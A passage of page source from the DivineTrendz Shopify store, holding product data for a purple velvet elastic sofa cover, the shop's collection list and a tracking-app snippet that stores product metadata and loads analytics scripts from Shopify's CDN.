src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e","published_at":"2024-05-30T17:25:29+05:30","created_at":"2024-05-30T17:25:41+05:30","vendor":"DivineTrendz","type":"Sofa Covers","tags":["anniversary","best sofa covers","best sofa covers upholstery upholstery fabric sofa slipcovers furniture upholstery near me sofa cover set stretchable sofa cover furniture upholstery sofa cover cloth 3 seater sofa cover","Elastic Couch Cover","Geometric Sofa Cover","Sofa Cover 1","Sofa covers"],"price":119900,"price_min":119900,"price_max":399900,"available":true,"price_varies":true,"compare_at_price":239800,"compare_at_price_min":239800,"compare_at_price_max":799800,"compare_at_price_varies":true,"variants":[{"id":46208677347563,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S13-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677380331,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S13-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677413099,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S13-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677445867,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S13-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677478635,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S13-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066","\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066","options":["Quality (GSM)","Size"],"media":[{"alt":null,"id":34831150776555,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066","width":700},{"alt":null,"id":34831150809323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066","width":700},{"alt":null,"id":34831150842091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066","width":700},{"alt":null,"id":34831150874859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066","width":700},{"alt":null,"id":34831150907627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066","width":700},{"alt":null,"id":34831150940395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066","width":700},{"alt":null,"id":34831150973163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066","width":700},{"alt":null,"id":34831151005931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066","width":700},{"alt":null,"id":34831151038699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2025-12-03T17:55:48+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2025-12-03T17:55:48+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2025-11-30T18:03:56+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2025-12-03T17:55:48+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2025-12-02T17:59:32+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2025-12-02T17:59:32+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2025-12-01T17:59:10+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2025-12-02T17:59:32+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2025-12-01T17:59:10+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2025-12-03T17:55:48+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2025-11-30T16:33:29+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2025-11-30T18:03:56+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2025-12-01T17:59:10+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2025-12-02T17:59:32+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2025-12-03T17:55:48+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly.js'
